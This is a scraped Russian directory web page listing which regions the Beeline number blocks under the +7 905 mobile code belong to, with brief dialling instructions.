<h2><span class="ez-toc-section" id="%d0%9c%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5_%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d0%b8_%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d1%8b_%d1%81_%d0%ba%d0%be%d0%b4%d0%be%d0%bc_7905_8905"></span>Мобильные операторы и регионы с кодом +7905 8905 *<span class="ez-toc-section-end"></span></h2>
<div class="su-table su-table-responsive su-table-alternate">
<table class="mob">
<tbody>
<tr>
<td><b>Номера телефонов</b></td>
<td><b>Оператор связи</b></td>
<td><b>Регион</b></td>
</tr>
<tr>
<td>905-000xxxx<br />
905-001xxxx<br />
905-002xxxx<br />
905-003xxxx<br />
905-004xxxx<br />
905-005xxxx<br />
905-006xxxx<br />
905-007xxxx</td>
<td>Билайн</td>
<td>Республика Башкортостан</td>
</tr>
<tr>
<td>905-008xxxx</td>
<td>Билайн</td>
<td>Республика Марий Эл</td>
</tr>
<tr>
<td>905-009xxxx</td>
<td>Билайн</td>
<td>Республика Мордовия</td>
</tr>
<tr>
<td>905-010xxxx<br />
905-011xxxx<br />
905-012xxxx<br />
905-013xxxx<br />
905-014xxxx</td>
<td>Билайн</td>
<td>Нижегородская область</td>
</tr>
<tr>
<td>905-015xxxx<br />
905-016xxxx</td>
<td>Билайн</td>
<td>Пензенская область</td>
</tr>
<tr>
<td>905-017xxxx<br />
905-018xxxx<br />
905-019xxxx</td>
<td>Билайн</td>
<td>Самарская область</td>
</tr>
<tr>
<td>905-020xxxx<br />
905-021xxxx<br />
905-022xxxx<br />
905-023xxxx<br />
905-024xxxx<br />
905-025xxxx<br />
905-026xxxx</td>
<td>Билайн</td>
<td>Республика Татарстан</td>
</tr>
<tr>
<td>905-027xxxx<br />
905-028xxxx<br />
905-029xxxx</td>
<td>Билайн</td>
<td>Чувашская Республика</td>
</tr>
<tr>
<td>905-030xxxx<br />
905-031xxxx<br />
905-032xxxx<br />
905-033xxxx<br />
905-034xxxx</td>
<td>Билайн</td>
<td>Саратовская область</td>
</tr>
<tr>
<td>905-035xxxx<br />
905-036xxxx<br />
905-037xxxx</td>
<td>Билайн</td>
<td>Ульяновская область</td>
</tr>
<tr>
<td>905-038xxxx<br />
905-039xxxx</td>
<td>Билайн</td>
<td>Республика Татарстан</td>
</tr>
<tr>
<td>905-040xxxx</td>
<td>Билайн</td>
<td>Белгородская область</td>
</tr>
<tr>
<td>905-041xxxx<br />
905-042xxxx</td>
<td>Билайн</td>
<td>Курская область</td>
</tr>
<tr>
<td>905-043xxxx<br />
905-044xxxx<br />
905-045xxxx</td>
<td>Билайн</td>
<td>Липецкая область</td>
</tr>
<tr>
<td>905-046xxxx</td>
<td>Билайн</td>
<td>Орловская область</td>
</tr>
<tr>
<td>905-047xxxx<br />
905-048xxxx</td>
<td>Билайн</td>
<td>Тамбовская область</td>
</tr>
<tr>
<td>905-049xxxx<br />
905-050xxxx<br />
905-051xxxx<br />
905-052xxxx<br />
905-053xxxx</td>
<td>Билайн</td>
<td>Воронежская область</td>
</tr>
<tr>
<td>905-054xxxx</td>
<td>Билайн</td>
<td>Брянская область</td>
</tr>
<tr>
<td>905-055xxxx<br />
905-056xxxx<br />
905-057xxxx</td>
<td>Билайн</td>
<td>Владимирская область</td>
</tr>
<tr>
<td>905-058xxxx<br />
905-059xxxx</td>
<td>Билайн</td>
<td>Ивановская область</td>
</tr>
<tr>
<td>905-060xxxx</td>
<td>Билайн</td>
<td>Астраханская область</td>
</tr>
<tr>
<td>905-061xxxx<br />
905-062xxxx<br />
905-063xxxx<br />
905-064xxxx</td>
<td>Билайн</td>
<td>Волгоградская область</td>
</tr>
<tr>
<td>905-065xxxx<br />
905-066xxxx<br />
905-067xxxx<br />
905-068xxxx<br />
905-069xxxx<br />
905-07xxxxx</td>
<td>Билайн</td>
<td>Кемеровская область</td>
</tr>
<tr>
<td>905-080xxxx<br />
905-081xxxx<br />
905-082xxxx<br />
905-083xxxx<br />
905-084xxxx</td>
<td>Билайн</td>
<td>Алтайский край</td>
</tr>
<tr>
<td>905-085xxxx</td>
<td>Билайн</td>
<td>Тамбовская область</td>
</tr>
<tr>
<td>905-086xxxx<br />
905-087xxxx<br />
905-088xxxx</td>
<td>Билайн</td>
<td>Красноярский край</td>
</tr>
<tr>
<td>905-089xxxx</td>
<td>Билайн</td>
<td>Томская область</td>
</tr>
<tr>
<td>905-090xxxx<br />
905-091xxxx<br />
905-092xxxx<br />
905-093xxxx</td>
<td>Билайн</td>
<td>Красноярский край</td>
</tr>
<tr>
<td>905-094xxxx<br />
905-095xxxx</td>
<td>Билайн</td>
<td>Новосибирская область</td>
</tr>
<tr>
<td>905-096xxxx<br />
905-097xxxx<br />
905-098xxxx<br />
905-099xxxx</td>
<td>Билайн</td>
<td>Омская область</td>
</tr>
<tr>
<td>905-100xxxx<br />
905-101xxxx<br />
905-102xxxx<br />
905-103xxxx<br />
905-104xxxx</td>
<td>Билайн</td>
<td>Брянская область</td>
</tr>
<tr>
<td>905-105xxxx<br />
905-106xxxx<br />
905-107xxxx<br />
905-108xxxx<br />
905-109xxxx</td>
<td>Билайн</td>
<td>Ивановская область</td>
</tr>
<tr>
<td>905-11xxxxx</td>
<td>Билайн</td>
<td>Тульская область</td>
</tr>
<tr>
<td>905-120xxxx<br />
905-121xxxx<br />
905-122xxxx<br />
905-123xxxx<br />
905-124xxxx</td>
<td>Билайн</td>
<td>Тамбовская область</td>
</tr>
<tr>
<td>905-125xxxx<br />
905-126xxxx<br />
905-127xxxx<br />
905-128xxxx<br />
905-129xxxx</td>
<td>Билайн</td>
<td>Тверская область</td>
</tr>
<tr>
<td>905-13xxxxx</td>
<td>Билайн</td>
<td>Ярославская область</td>
</tr>
<tr>
<td>905-14xxxxx</td>
<td>Билайн</td>
<td>Владимирская область</td>
</tr>
<tr>
<td>905-150xxxx<br />
905-151xxxx<br />
905-152xxxx<br />
905-153xxxx</td>
<td>Билайн</td>
<td>Костромская область</td>
</tr>
<tr>
<td>905-154xxxx</td>
<td>Билайн</td>
<td>Курская область</td>
</tr>
<tr>
<td>905-155xxxx<br />
905-156xxxx<br />
905-157xxxx</td>
<td>Билайн</td>
<td>Ивановская область</td>
</tr>
<tr>
<td>905-158xxxx<br />
905-159xxxx</td>
<td>Билайн</td>
<td>Курская область</td>
</tr>
<tr>
<td>905-160xxxx<br />
905-161xxxx<br />
905-162xxxx<br />
905-163xxxx</td>
<td>Билайн</td>
<td>Смоленская область</td>
</tr>
<tr>
<td>905-164xxxx</td>
<td>Билайн</td>
<td>Тверская область</td>
</tr>
<tr>
<td>905-165xxxx<br />
905-166xxxx<br />
905-167xxxx<br />
905-168xxxx<br />
905-169xxxx</td>
<td>Билайн</td>
<td>Орловская область</td>
</tr>
<tr>
<td>905-170xxxx<br />
905-171xxxx<br />
905-172xxxx<br />
905-173xxxx</td>
<td>Билайн</td>
<td>Белгородская область</td>
</tr>
<tr>
<td>905-174xxxx<br />
905-175xxxx<br />
905-176xxxx<br />
905-177xxxx</td>
<td>Билайн</td>
<td>Брянская область</td>
</tr>
<tr>
<td>905-178xxxx<br />
905-179xxxx</td>
<td>Билайн</td>
<td>Липецкая область</td>
</tr>
<tr>
<td>905-180xxxx<br />
905-181xxxx</td>
<td>Билайн</td>
<td>Республика Башкортостан</td>
</tr>
<tr>
<td>905-182xxxx</td>
<td>Билайн</td>
<td>Республика Марий Эл</td>
</tr>
<tr>
<td>905-183xxxx<br />
905-184xxxx</td>
<td>Билайн</td>
<td>Ульяновская область</td>
</tr>
<tr>
<td>905-185xxxx<br />
905-186xxxx<br />
905-187xxxx</td>
<td>Билайн</td>
<td>Рязанская область</td>
</tr>
<tr>
<td>905-188xxxx</td>
<td>Билайн</td>
<td>Брянская область</td>
</tr>
<tr>
<td>905-189xxxx</td>
<td>Билайн</td>
<td>Тульская область</td>
</tr>
<tr>
<td>905-190xxxx<br />
905-191xxxx<br />
905-192xxxx<br />
905-193xxxx<br />
905-194xxxx<br />
905-195xxxx<br />
905-196xxxx</td>
<td>Билайн</td>
<td>Нижегородская область</td>
</tr>
<tr>
<td>905-197xxxx<br />
905-198xxxx<br />
905-199xxxx</td>
<td>Билайн</td>
<td>Чувашская Республика</td>
</tr>
<tr>
<td>905-20xxxxx<br />
905-21xxxxx<br />
905-22xxxxx<br />
905-230xxxx<br />
905-231xxxx<br />
905-232xxxx<br />
905-233xxxx<br />
905-234xxxx<br />
905-235xxxx<br />
905-236xxxx</td>
<td>Билайн</td>
<td>Санкт-Петербург</td>
</tr>
<tr>
<td>905-237xxxx</td>
<td>Билайн</td>
<td>Республика Карелия</td>
</tr>
<tr>
<td>905-238xxxx</td>
<td>Билайн</td>
<td>Псковская область</td>
</tr>
<tr>
<td>905-239xxxx</td>
<td>Билайн</td>
<td>Новгородская область</td>
</tr>
<tr>
<td>905-24xxxxx</td>
<td>Билайн</td>
<td>Калининградская область</td>
</tr>
<tr>
<td>905-25xxxxx<br />
905-26xxxxx<br />
905-27xxxxx<br />
905-28xxxxx</td>
<td>Билайн</td>
<td>Санкт-Петербург</td>
</tr>
<tr>
<td>905-290xxxx<br />
905-291xxxx<br />
905-292xxxx</td>
<td>Билайн</td>
<td>Новгородская область</td>
</tr>
<tr>
<td>905-293xxxx</td>
<td>Билайн</td>
<td>Архангельская область</td>
</tr>
<tr>
<td>905-294xxxx</td>
<td>Билайн</td>
<td>Мурманская область</td>
</tr>
<tr>
<td>905-295xxxx</td>
<td>Билайн</td>
<td>Псковская область</td>
</tr>
<tr>
<td>905-296xxxx<br />
905-297xxxx<br />
905-298xxxx</td>
<td>Билайн</td>
<td>Вологодская область</td>
</tr>
<tr>
<td>905-299xxxx</td>
<td>Билайн</td>
<td>Республика Карелия</td>
</tr>
<tr>
<td>905-300xxxx<br />
905-301xxxx<br />
905-302xxxx<br />
905-303xxxx<br />
905-304xxxx<br />
905-305xxxx<br />
905-306xxxx</td>
<td>Билайн</td>
<td>Самарская область</td>
</tr>
<tr>
<td>905-307xxxx<br />
905-308xxxx<br />
905-309xxxx</td>
<td>Билайн</td>
<td>Республика Башкортостан</td>
</tr>
<tr>
<td>905-31xxxxx</td>
<td>Билайн</td>
<td>Республика Татарстан</td>
</tr>
<tr>
<td>905-32xxxxx</td>
<td>Билайн</td>
<td>Саратовская область</td>
</tr>
<tr>
<td>905-33xxxxx</td>
<td>Билайн</td>
<td>Волгоградская область</td>
</tr>
<tr>
<td>905-340xxxx<br />
905-341xxxx<br />
905-342xxxx<br />
905-343xxxx<br />
905-344xxxx<br />
905-345xxxx<br />
905-346xxxx<br />
905-347xxxx</td>
<td>Билайн</td>
<td>Чувашская Республика</td>
</tr>
<tr>
<td>905-348xxxx<br />
905-349xxxx</td>
<td>Билайн</td>
<td>Ульяновская область</td>
</tr>
<tr>
<td>905-35xxxxx</td>
<td>Билайн</td>
<td>Республика Башкортостан</td>
</tr>
<tr>
<td>905-360xxxx<br />
905-361xxxx<br />
905-362xxxx<br />
905-363xxxx<br />
905-364xxxx</td>
<td>Билайн</td>
<td>Астраханская область</td>
</tr>
<tr>
<td>905-365xxxx<br />
905-366xxxx<br />
905-367xxxx</td>
<td>Билайн</td>
<td>Пензенская область</td>
</tr>
<tr>
<td>905-368xxxx<br />
905-369xxxx</td>
<td>Билайн</td>
<td>Саратовская область</td>
</tr>
<tr>
<td>905-370xxxx<br />
905-371xxxx<br />
905-372xxxx<br />
905-373xxxx<br />
905-374xxxx<br />
905-375xxxx<br />
905-376xxxx<br />
905-377xxxx</td>
<td>Билайн</td>
<td>Республика Татарстан</td>
</tr>
<tr>
<td>905-378xxxx</td>
<td>Билайн</td>
<td>Республика Мордовия</td>
</tr>
<tr>
<td>905-379xxxx</td>
<td>Билайн</td>
<td>Республика Марий Эл</td>
</tr>
<tr>
<td>905-380xxxx<br />
905-381xxxx<br />
905-382xxxx<br />
905-383xxxx<br />
905-384xxxx<br />
905-385xxxx<br />
905-386xxxx<br />
905-387xxxx<br />
905-388xxxx</td>
<td>Билайн</td>
<td>Саратовская область</td>
</tr>
<tr>
<td>905-389xxxx</td>
<td>Билайн</td>
<td>Республика Мордовия</td>
</tr>
<tr>
<td>905-39xxxxx</td>
<td>Билайн</td>
<td>Волгоградская область</td>
</tr>
<tr>
<td>905-400xxxx</td>
<td>Билайн</td>
<td>Республика Калмыкия</td>
</tr>
<tr>
<td>905-401xxxx<br />
905-402xxxx<br />
905-403xxxx<br />
905-404xxxx<br />
905-405xxxx<br />
905-406xxxx<br />
905-407xxxx<br />
905-408xxxx</td>
<td>Билайн</td>
<td>Краснодарский край</td>
</tr>
<tr>
<td>905-409xxxx</td>
<td>Билайн</td>
<td>Республика Калмыкия</td>
</tr>
<tr>
<td>905-41xxxxx</td>
<td>Билайн</td>
<td>Ставропольский край</td>
</tr>
<tr>
<td>905-420xxxx<br />
905-421xxxx<br />
905-422xxxx<br />
905-423xxxx<br />
905-424xxxx</td>
<td>Билайн</td>
<td>Карачаево-Черкесская Республика</td>
</tr>
<tr>
<td>905-425xxxx<br />
905-426xxxx<br />
905-427xxxx<br />
905-428xxxx<br />
905-429xxxx<br />
905-430xxxx<br />
905-431xxxx<br />
905-432xxxx</td>
<td>Билайн</td>
<td>Ростовская область</td>
</tr>
<tr>
<td>905-433xxxx<br />
905-434xxxx</td>
<td>Билайн</td>
<td>Волгоградская область</td>
</tr>
<tr>
<td>905-435xxxx<br />
905-436xxxx<br />
905-437xxxx</td>
<td>Билайн</td>
<td>Кабардино-Балкарская Республика</td>
</tr>
<tr>
<td>905-438xxxx</td>
<td>Билайн</td>
<td>Краснодарский край</td>
</tr>
<tr>
<td>905-439xxxx</td>
<td>Билайн</td>
<td>Ростовская область</td>
</tr>
<tr>
<td>905-44xxxxx</td>
<td>Билайн</td>
<td>Ставропольский край</td>
</tr>
<tr>
<td>905-45xxxxx</td>
<td>Билайн</td>
<td>Ростовская область</td>
</tr>
<tr>
<td>905-46xxxxx</td>
<td>Билайн</td>
<td>Ставропольский край</td>
</tr>
<tr>
<td>905-470xxxx<br />
905-471xxxx<br />
905-472xxxx<br />
905-473xxxx<br />
905-474xxxx<br />
905-475xxxx<br />
905-476xxxx<br />
905-477xxxx</td>
<td>Билайн</td>
<td>Краснодарский край</td>
</tr>
<tr>
<td>905-478xxxx<br />
905-479xxxx</td>
<td>Билайн</td>
<td>Ростовская область</td>
</tr>
<tr>
<td>905-480xxxx<br />
905-481xxxx</td>
<td>Билайн</td>
<td>Астраханская область</td>
</tr>
<tr>
<td>905-482xxxx<br />
905-483xxxx</td>
<td>Билайн</td>
<td>Волгоградская область</td>
</tr>
<tr>
<td>905-484xxxx</td>
<td>Билайн</td>
<td>Республика Калмыкия</td>
</tr>
<tr>
<td>905-485xxxx<br />
905-486xxxx<br />
905-487xxxx</td>
<td>Билайн</td>
<td>Ростовская область</td>
</tr>
<tr>
<td>905-488xxxx<br />
905-489xxxx</td>
<td>Билайн</td>
<td>Республика Северная Осетия</td>
</tr>
<tr>
<td>905-490xxxx<br />
905-491xxxx<br />
905-492xxxx<br />
905-493xxxx</td>
<td>Билайн</td>
<td>Ставропольский край</td>
</tr>
<tr>
<td>905-494xxxx<br />
905-495xxxx</td>
<td>Билайн</td>
<td>Краснодарский край</td>
</tr>
<tr>
<td>905-496xxxx<br />
905-497xxxx<br />
905-498xxxx<br />
905-499xxxx</td>
<td>Билайн</td>
<td>Ставропольский край</td>
</tr>
<tr>
<td>905-5xxxxxx</td>
<td>Билайн</td>
<td>Москва</td>
</tr>
<tr>
<td>905-60xxxxx</td>
<td>Билайн</td>
<td>Тверская область</td>
</tr>
<tr>
<td>905-61xxxxx</td>
<td>Билайн</td>
<td>Владимирская область</td>
</tr>
<tr>
<td>905-62xxxxx</td>
<td>Билайн</td>
<td>Тульская область</td>
</tr>
<tr>
<td>905-63xxxxx</td>
<td>Билайн</td>
<td>Ярославская область</td>
</tr>
<tr>
<td>905-640xxxx<br />
905-641xxxx<br />
905-642xxxx<br />
905-643xxxx</td>
<td>Билайн</td>
<td>Калужская область</td>
</tr>
<tr>
<td>905-644xxxx</td>
<td>Билайн</td>
<td>Воронежская область</td>
</tr>
<tr>
<td>905-645xxxx<br />
905-646xxxx<br />
905-647xxxx</td>
<td>Билайн</td>
<td>Ярославская область</td>
</tr>
<tr>
<td>905-648xxxx<br />
905-649xxxx</td>
<td>Билайн</td>
<td>Владимирская область</td>
</tr>
<tr>
<td>905-65xxxxx</td>
<td>Билайн</td>
<td>Воронежская область</td>
</tr>
<tr>
<td>905-66xxxxx</td>
<td>Билайн</td>
<td>Нижегородская область</td>
</tr>
<tr>
<td>905-67xxxxx</td>
<td>Билайн</td>
<td>Белгородская область</td>
</tr>
<tr>
<td>905-68xxxxx</td>
<td>Билайн</td>
<td>Липецкая область</td>
</tr>
<tr>
<td>905-690xxxx<br />
905-691xxxx<br />
905-692xxxx<br />
905-693xxxx<br />
905-694xxxx</td>
<td>Билайн</td>
<td>Рязанская область</td>
</tr>
<tr>
<td>905-695xxxx<br />
905-696xxxx<br />
905-697xxxx<br />
905-698xxxx<br />
905-699xxxx</td>
<td>Билайн</td>
<td>Смоленская область</td>
</tr>
<tr>
<td>905-7xxxxxx</td>
<td>Билайн</td>
<td>Москва</td>
</tr>
<tr>
<td>905-80xxxxx</td>
<td>Билайн</td>
<td>Свердловская область</td>
</tr>
<tr>
<td>905-81xxxxx</td>
<td>Билайн</td>
<td>Оренбургская область</td>
</tr>
<tr>
<td>905-820xxxx<br />
905-821xxxx<br />
905-822xxxx<br />
905-823xxxx<br />
905-824xxxx<br />
905-825xxxx<br />
905-826xxxx</td>
<td>Билайн</td>
<td>Тюменская область</td>
</tr>
<tr>
<td>905-827xxxx<br />
905-828xxxx<br />
905-829xxxx</td>
<td>Билайн</td>
<td>Ханты-Мансийский АО</td>
</tr>
<tr>
<td>905-83xxxxx</td>
<td>Билайн</td>
<td>Челябинская область</td>
</tr>
<tr>
<td>905-84xxxxx</td>
<td>Билайн</td>
<td>Оренбургская область</td>
</tr>
<tr>
<td>905-850xxxx<br />
905-851xxxx<br />
905-852xxxx<br />
905-853xxxx<br />
905-854xxxx</td>
<td>Билайн</td>
<td>Курганская область</td>
</tr>
<tr>
<td>905-855xxxx</td>
<td>Билайн</td>
<td>Липецкая область</td>
</tr>
<tr>
<td>905-856xxxx</td>
<td>Билайн</td>
<td>Орловская область</td>
</tr>
<tr>
<td>905-857xxxx<br />
905-858xxxx</td>
<td>Билайн</td>
<td>Тюменская область</td>
</tr>
<tr>
<td>905-859xxxx</td>
<td>Билайн</td>
<td>Свердловская область</td>
</tr>
<tr>
<td>905-860xxxx<br />
905-861xxxx<br />
905-862xxxx<br />
905-863xxxx<br />
905-864xxxx</td>
<td>Билайн</td>
<td>Пермский край</td>
</tr>
<tr>
<td>905-865xxxx<br />
905-866xxxx<br />
905-867xxxx<br />
905-868xxxx<br />
905-869xxxx</td>
<td>Билайн</td>
<td>Нижегородская область</td>
</tr>
<tr>
<td>905-870xxxx<br />
905-871xxxx<br />
905-872xxxx</td>
<td>Билайн</td>
<td>Кировская область</td>
</tr>
<tr>
<td>905-873xxxx</td>
<td>Билайн</td>
<td>Архангельская область</td>
</tr>
<tr>
<td>905-874xxxx<br />
905-875xxxx<br />
905-876xxxx<br />
905-877xxxx</td>
<td>Билайн</td>
<td>Республика Удмуртия</td>
</tr>
<tr>
<td>905-878xxxx<br />
905-879xxxx</td>
<td>Билайн</td>
<td>Белгородская область</td>
</tr>
<tr>
<td>905-88xxxxx<br />
905-89xxxxx</td>
<td>Билайн</td>
<td>Оренбургская область</td>
</tr>
<tr>
<td>905-90xxxxx<br />
905-91xxxxx</td>
<td>Билайн</td>
<td>Кемеровская область</td>
</tr>
<tr>
<td>905-920xxxx</td>
<td>Билайн</td>
<td>Республика Тыва</td>
</tr>
<tr>
<td>905-921xxxx<br />
905-922xxxx<br />
905-923xxxx</td>
<td>Билайн</td>
<td>Омская область</td>
</tr>
<tr>
<td>905-924xxxx<br />
905-925xxxx<br />
905-926xxxx<br />
905-927xxxx<br />
905-928xxxx<br />
905-929xxxx</td>
<td>Билайн</td>
<td>Алтайский край</td>
</tr>
<tr>
<td>905-93xxxxx</td>
<td>Билайн</td>
<td>Новосибирская область</td>
</tr>
<tr>
<td>905-940xxxx<br />
905-941xxxx<br />
905-942xxxx<br />
905-943xxxx<br />
905-944xxxx</td>
<td>Билайн</td>
<td>Омская область</td>
</tr>
<tr>
<td>905-945xxxx<br />
905-946xxxx</td>
<td>Билайн</td>
<td>Новосибирская область</td>
</tr>
<tr>
<td>905-947xxxx<br />
905-948xxxx<br />
905-949xxxx</td>
<td>Билайн</td>
<td>Кемеровская область</td>
</tr>
<tr>
<td>905-95xxxxx</td>
<td>Билайн</td>
<td>Новосибирская область</td>
</tr>
<tr>
<td>905-96xxxxx</td>
<td>Билайн</td>
<td>Кемеровская область</td>
</tr>
<tr>
<td>905-97xxxxx</td>
<td>Билайн</td>
<td>Красноярский край</td>
</tr>
<tr>
<td>905-98xxxxx</td>
<td>Билайн</td>
<td>Алтайский край</td>
</tr>
<tr>
<td>905-990xxxx<br />
905-991xxxx<br />
905-992xxxx</td>
<td>Билайн</td>
<td>Томская область</td>
</tr>
<tr>
<td>905-993xxxx<br />
905-994xxxx<br />
905-995xxxx</td>
<td>Билайн</td>
<td>Кемеровская область</td>
</tr>
<tr>
<td>905-996xxxx<br />
905-997xxxx<br />
905-998xxxx<br />
905-999xxxx</td>
<td>Билайн</td>
<td>Красноярский край</td>
</tr>
</tbody>
</table>
</div>
<p class="text-info">* <b>Внимание!</b> обращаем ваше внимание, что любой номер может быть перенесен к другому оператору!</p>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%bd%d0%b0_%d0%bd%d0%be%d0%bc%d0%b5%d1%80_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%b0_%d1%81_%d0%ba%d0%be%d0%b4%d0%be%d0%bc_905"></span>Как позвонить на номер телефона с кодом 905<span class="ez-toc-section-end"></span></h2>
<div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: 1px solid #dddddd; height:; background-color:#ffffff;    '>
                            
<p><b>С мобильного телефона из России или заграницы:</b><br />
<span class="numb">+7-(905)-xxxxxxx</span> </p>
<p><b>Со стационарного телефона из России:</b><br />
<span class="numb">8-(905)-xxxxxxx</span></p>
<p><b>Со стационарного телефона из заграницы:</b><br />
<span class="numb">007-(905)-xxxxxxx</span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>


                            </div>
                        </div>
<div class="fpm_end"></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/mobilnye-operatory/905' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/mobilnye-operatory/905&amp;text=%D0%9A%D0%BE%D0%B4+905+%E2%80%93+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%9A%D0%BE%D0%B4+905+%E2%80%93+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD %0A%0A https://indexe.info/mobilnye-operatory/905' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%9A%D0%BE%D0%B4+905+%E2%80%93+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD https://indexe.info/mobilnye-operatory/905' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fmobilnye-operatory%2F905' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_bottom' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href='/author/heart2012'>heart2012</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="heart2012"><meta itemprop="url" content="https://indexe.info/author/heart2012"></span><meta itemprop="datePublished" content="2023-04-03T23:49:17+03:00"><meta itemprop="dateModified" content="2023-04-04T15:31:31+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://indexe.info/mobilnye-operatory/905"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/uploads/2023/02/logo.png"></span><meta itemprop="name" content="Большая Справочная России"></span><meta itemprop="headline " content="Код 905 – какой мобильный оператор и регион"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel='nofollow' id='cancel-comment-reply-link' href='/mobilnye-operatory/905#respond' style='display:none;'>Отменить ответ</a></small></h3><form action="https://indexe.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Комментарий:" id="ff0c30c0d1"  name="ff0c30c0d1"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a5f63b3a60140a11293b331972cb8cfc" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5849' id='comment_post_ID' />
